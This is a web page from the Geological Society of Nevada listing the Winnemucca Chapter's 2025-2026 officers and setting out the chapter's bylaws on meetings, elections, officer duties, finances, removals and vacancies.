</h1>
<div class="inner">

<p><strong>GSN Winnemucca Chapter Officers for 2025-2026</strong></p>
<p><strong>President: Eli Witte,</strong> i80 Gold<br />
<strong>Vice President: Steelman Morss,</strong> i80 Gold<br />
<strong>Treasurer: James Warren,</strong> Nevada Gold Mines<br />
<strong>Secretary: Sally Branscomb,</strong> SSR Mining<br />
<strong>Membership: JoAnn Newbury</strong>, J Newbury Consulting</p>
<h2>Winnemucca Chapter Bylaws</h2>
<p>Article I. GSN Winnemucca Chapter Membership Meetings</p>
<p>Section 1. Approximately nine GSN Winnemucca Chapter General Membership Meetings shall take place each year, the dates of these being on the second Wednesday of the month, unless some other day is more convenient or appropriate during a specific month. However, the scheduled meeting date may not conflict with the general meetings of the GSN, or those of the Elko or Southern Nevada Chapters. The GSN Winnemucca Chapter General Membership Meetings will normally be held from September through May. Additional GSN Winnemucca Chapter General Membership Meetings may be held as deemed appropriate or necessary by the GSN Winnemucca Chapter Officers.</p>
<p>Section 2. GSN Winnemucca Chapter General Membership Meetings may consist of a talk and slide show, film, or other activities approved by the Executive Committee. Decisions concerning the time, place and content of the GSN Winnemucca Chapter General Membership Meetings shall be made by the GSN Winnemucca Chapter Executive Committee.</p>
<p>Article II. Election Procedures</p>
<p>Section 1. Nominations for the next slate of Officers for the Winnemucca Chapter Executive Committee will be completed by the Winnemucca Chapter General Membership at the March Meeting of each year. The Winnemucca Chapter President shall then present the slate to the GSN Board of Directors for their review and approval.</p>
<p>Section 2. The GSN Winnemucca Chapter Executive Committee will have the slate of Officers for the Winnemucca Chapter Executive Committee published as an announcement in the April GSN Newsletter. The Announcement shall also indicate the election will be by secret written ballot at the April GSN Winnemucca Chapter General Membership Meeting.</p>
<p>Section 3. The Winnemucca Chapter Executive Committee will distribute ballots to all Winnemucca Chapter Members at the April GSN Winnemucca Chapter General Membership Meeting. Members unable to attend the meeting will be provided a mail-in ballot or the option to vote electronically and send the ballot by e-mail.</p>
<p>Section 4. The aforementioned ballot shall: 1) identify the slate of Officers for the Winnemucca Chapter Executive Committee and provide for a &#8220;for&#8221; or &#8220;against&#8221; vote on that slate, or where multiple candidates are applying for the same position a list of those candidates will appear on the ballot; 2) provide for a place for the voter to place their name;</p>
<p>Section 5. The GSN Winnemucca Chapter President working with the GSN Winnemucca Chapter Secretary shall count the votes. The GSN Winnemucca Chapter</p>
<p>President shall announce the results of the vote at the April GSN Winnemucca Chapter General Membership Meeting and have the results of the vote published as an announcement in the May GSN Newsletter.</p>
<p>Article III. GSN Winnemucca Chapter Executive Committee</p>
<p>Section 1. Officers of the Winnemucca Chapter Executive Committee shall consist of a President, Vice President, Secretary and Treasurer. The term for each office shall be one year. Each year shall run from June through May.</p>
<p>Section 2. The GSN Winnemucca Chapter Executive Committee shall meet as necessary as determined by the GSN Winnemucca Chapter President or as requested by any member of the Winnemucca Chapter Executive Committee, to review, plan and conduct the day-to-day business of the Winnemucca Chapter. The GSN Winnemucca Chapter Executive Committee shall create subcommittees, if required, that may be composed of any Member of the GSN, as needed to conduct specific functions of the GSN Winnemucca Chapter. All subcommittees shall have a chair that reports to the GSN Winnemucca Chapter Executive Committee.</p>
<p>Section 3. Voting by GSN Winnemucca Chapter Officers shall be done by the person(s) in that officer position or another GSN Winnemucca Chapter Officer with that person&#8217;s written proxy to vote for them. In the event that a position on the GSN Winnemucca Chapter Executive Committee is held by more than one person, that position still has only one vote. Should one or all of the people serving in a position, or their written proxy, not be present for the vote, then that position shall be considered absent for that vote.</p>
<p>Section 4. Duties of the GSN Winnemucca Chapter Officers, which can be modified by vote of the GSN Winnemucca Chapter Executive Committee:</p>
<ul>
<li><strong>President:</strong> The president shall be responsible for the following activities:</li>
<li>Directing chapter activities;</li>
<li>Chairing chapter meetings, including but not limited to:</li>
<li>Opening and closing meetings;</li>
<li>Introducing speakers; making announcements;</li>
<li>Chairing Winnemucca Chapter Executive Committee meetings;</li>
<li>Coordinating Winnemucca Chapter activities with GSN and other chapters;</li>
<li>Attending and participating in GSN Board of Directors meetings and activities; and</li>
<li>Coordinating and arranging for speakers at each chapter meeting.</li>
<li>Coordinating and arranging for one or more annual field trips with the Chapter Vice President;</li>
</ul>
<ul>
<li><strong>Vice-President:</strong> The vice-president shall be responsible for the following activities:</li>
<li>Chairing chapter meetings in the absence of the president;</li>
<li>Coordinating and arranging for one or more annual field trips with the Chapter President;</li>
<li>Insure that a guidebook is produced for the field trip(s); and</li>
<li>Securing sponsorship, financial or otherwise, to support the Winnemucca Chapter activities including monthly meetings, field trips, and special events.</li>
</ul>
<ul>
<li><strong>Secretary:</strong> The secretary shall be responsible for the following activities:</li>
<li>Preparing and sending all meeting, field trip, and special announcements;</li>
<li>Maintaining chapter records;</li>
<li>Working in cooperation with the GSN Office Manager to maintain a complete and correct Winnemucca Chapter membership list;</li>
<li>Recording minutes of the Winnemucca Chapter Executive Committee meetings; and</li>
<li>Work in cooperation with the GSN Office Manager to tally the votes for the Winnemucca Chapter elections.</li>
</ul>
<ul>
<li><strong>Treasurer:</strong> The treasurer shall be responsible for the following activities:</li>
<li>Recording expenses and income;</li>
<li>Keeping financial matters in order and maintaining checking and savings accounts;</li>
<li>Responsible for collecting and distributing mail to the appropriate Winnemucca Chapter Officer and maintaining the P.O Box in good standing.</li>
<li>Payment of all Winnemucca chapter bills;</li>
<li>Sending invoices, accompanied by &#8216;thank you&#8217; letters to all Winnemucca chapter sponsors;</li>
<li>Assist the Winnemucca Chapter President with preparation of an annual budget and operating plan;</li>
<li>Managing Winnemucca Chapter investments approved by the Winnemucca Chapter Executive Committee; and coordinating with the GSN Treasurer on budgets, audits, and financial planning</li>
</ul>
<p>Article IV. Amendments to the Winnemucca Chapter By-Laws</p>
<p>Section 1. Any amendments to the Winnemucca Chapter By-Laws shall be developed by the GSN Winnemucca Chapter Executive Committee. The GSN Winnemucca Chapter Officers shall then vote on the amendments to the Winnemucca Chapter By-Laws to send them to the GSN Board of Directors for approval. Prior to sending the proposed amendments to the Board of Directors, the GSN Winnemucca Chapter membership shall be notified of the proposed amendments through an announcement in the GSN Newsletter and by electronic mail.</p>
<p>Article V. Financial Management</p>
<p>Section 1. The GSN Winnemucca Chapter Executive Committee shall manage the daily affairs of the GSN Winnemucca Chapter in a fiscally responsible manner.</p>
<p>Section 2. It shall be the intent of the Winnemucca Chapter Executive Committee to follow, as closely as practicable, an annual budget where expenditures do not exceed operating income. The budget will be prepared annually by the Treasurer in consultation with the President and Vice-President, and reviewed and approved by the Winnemucca Chapter Executive Committee, prior to review and by the GSN Board of Directors.</p>
<p>Section 3. The GSN Winnemucca Chapter Executive Committee will deposit no less than 50 percent of the profits from any large special event, such as a symposium, field trip or significant contribution, into an investment fund, unless otherwise directed by the GSN Board of Directors.</p>
<p>Section 4. The Winnemucca Chapter Executive Committee may, on no less than an annual basis, convert no more than 50 percent of the earnings from the investment fund to operating income.</p>
<p>Section 5. The principal balance of the investment fund may be used for any purpose deemed necessary by the Winnemucca Chapter Executive Committee, consistent with the requirements of Section 6 of this Article.</p>
<p>Section 6. The GSN Winnemucca Chapter President and GSN Winnemucca Chapter Treasurer, in cooperation with the GSN Winnemucca Chapter Executive Committee, shall prepare, on or before the April GSN Executive Committee meeting an annual operating plan and budget for the GSN Winnemucca Chapter. The GSN Executive Committee shall review, modify as necessary, and approve the operating plan and budget. The GSN President and GSN Treasurer shall then deliver the approved operating plan and budget to the GSN Board of Directors for their review and approval.</p>
<p>Section 7. The Winnemucca Chapter Treasurer shall, at a time specified by the GSN Winnemucca Chapter Executive Committee, make an annual report to the membership which will include: a summary of the income, expenditures and asset balances for the previous year; and the approved budget for the upcoming year.</p>
<p>Article VI. Removal of a GSN Winnemucca Chapter Officer</p>
<p>Section 1. Should the GSN Winnemucca Chapter Executive Committee determine through a simple majority vote that one of the Winnemucca Chapter Officers is unable to fulfill the responsibilities of their position or is engaged in actions that are inappropriate with the objectives of the GSN, then the GSN Winnemucca Chapter President, or the GSN Winnemucca Chapter Vice President if the GSN Winnemucca Chapter President is the individual under consideration, shall initiate the process of removal of that GSN Winnemucca Chapter Officer.</p>
<p>Section 2. The GSN Winnemucca Chapter President or the Winnemucca Chapter Vice President if the President is the individual under consideration, and other members of the GSN Winnemucca Chapter Executive Committee shall meet with a quorum of the GSN Winnemucca Chapter Executive Committee at their next meeting to review the facts and findings. Based on the facts and findings presented, the GSN Winnemucca Chapter Executive Committee shall determine if they have any objections to proceeding with the removal action. The determination shall be through a simple majority vote. The GSN Winnemucca Chapter Officer under consideration is not eligible to vote in this determination. The decision of the GSN Winnemucca Chapter Executive Committee is effective immediately.</p>
<p>Article VIII. Winnemucca Chapter Officer Vacancies</p>
<p>Section 1. Should one or more vacancies occur in the GSN Winnemucca Chapter Officers that is scheduled for election and the GSN Board of Directors has approved the slate of candidates to be voted upon by the GSN Winnemucca Chapter membership to fill those positions, then those positions shall remain vacant until filled by the results of the scheduled election.</p>
<p>Section 2. Should a vacancy occur that is not subject to Section 1 of this Article, then the GSN Winnemucca Chapter Executive Committee shall, at their next regularly scheduled monthly meeting consider candidates for the position and nominate a qualified individual to fill the position for the remainder of the term. The nomination shall be through a simple majority vote of a quorum of the GSN Winnemucca Chapter Officers.</p>
<p>Article IX. Address</p>
<p>Section 1. The GSN Winnemucca Chapter shall maintain a mailing/business address at P.O. Box 1157, Winnemucca NV 89446.</p>

</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-602 current_page_item menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/" aria-current="page">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-169"><a href="/chapters/winnemucca/" aria-current="page">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/js/select2.min.js?ver=4.1.0-beta.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>